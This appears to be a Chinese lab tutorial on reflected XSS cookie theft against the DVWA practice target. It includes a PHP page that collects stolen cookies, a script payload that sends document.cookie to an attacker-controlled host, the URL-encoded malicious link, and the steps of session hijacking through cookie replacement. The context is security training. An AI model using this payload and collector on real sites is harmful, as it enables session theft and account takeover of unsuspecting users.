流程:

第一步:搭建用于接收cookie的web站点。

第二步:构建恶意链接发送给用户。

第三步:用户点击恶意链接,目标网站返回带有恶意代码的web页面。

第四步:浏览器解析web页面,执行恶意代码,跳转到搭建的web站点。

第五步:从搭建的web站点中获取用户cookie。

准备



靶场:dvwa

工具:burpsuite,kali虚拟机

第一步

***搭建我们的web站点,用来接收用户cookie。***



这里我用kali来模拟,打开我的kali虚拟机,开启apache服务,进入/var/www/html文件,写一个用来接收cookie的网页,代码如下:

<?php

$a=$_GET["cookie"];

$file=fopen("gtck.html","a") or exit("</br>未找到文件!");

fwrite($file,$a."</br>");

fclose($file);

?>

很简单的一个网页主要用来接收用户cookie,然后写入gtck.html文件里,然后我们在创建gtck.html文件,用来保存用户cookie。

之后还有很重要的一件事,我们要给这两个文件改一下权限,不然会导致写入不成功,用户传来的cookie我们无法保存,



首先为我们要查看一下运行apache的用户名,然后更改两个文件的权限。

ps -axu | grep apache #查看运行apache的用户名

chown www-data:www-data xssgc.php gtck.html # 更改文件权限





浏览器访问http://192.168.0.109/xssgc.php?cookie=1,看看传入的值有没有保存在gtck.html里。

可以看到写入成功了,第一步完成。

第二步:

***构建恶意链接发送给用户。***

我们登录dvwa,将难度调到low,然后选择反射型xss:

我们知道这里存在反射型xss漏洞,所以我们直接构建恶意代码:



<script>document.location='http://192.168.0.109/xssgc.php?cookie='+document.cookie</script>

这行代码也很简单,就是加载后转到我们搭建的web网页,向我们的网页传入用户的cookie,document.location='url'起到页面加载后转到

我们网页的作用,document.cookie起到获取用户cookie的作用,那么拼接上dvwa的url就是:

http://192.168.0.107/DVWA-master/vulnerabilities/xss_r/?name=<script>document.location='http://192.168.0.109/xssgc.php?cookie='+document.cookie</script>

但是url里直接有代码就很明显,而且有时还会出错,所以我们要对payload进行url编码。

打开burp,选择decoder选项,输入我们的payload,选择url编码。

(当然也可以在一些在线编码网站上进行编码)

将编码后的paylod复制下来,然后拼接上url:

http://192.168.0.107/DVWA-master/vulnerabilities/xss_r/?name=%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74%70%3a%2f%2f%31%39%32%2e%31%36%38%2e%30%2e%31%30%39%2f%78%73%73%67%63%2e%70%68%70%3f%63%6f%6f%6b%69%65%3d%27%2b%64%6f%63%75%6d%65a%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e

这就是最后完整的url,我们还可以对其伪造一下,列如短链接啥的,不过只是为了演示这儿就不弄了。

第三步:

***将恶意链接发送给用户,用户点击。***



我们在物理机上用另一个账号登录dvwa,登录昵称为1337。



然后点击我们的恶意链接,模拟用户点击。

我们发现页面跳转到了我们准备的web网页,去kali看一下有没有保存到cookie:

保存成功!!

第四步:通过cookie更改账户



我们回到admin这个账户上,通过f12更改cookie,将cookie改为我们刚获取到的用户的cookie。



然后刷新一下。

可以看到我们的用户变为了1337。

1090

1090

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?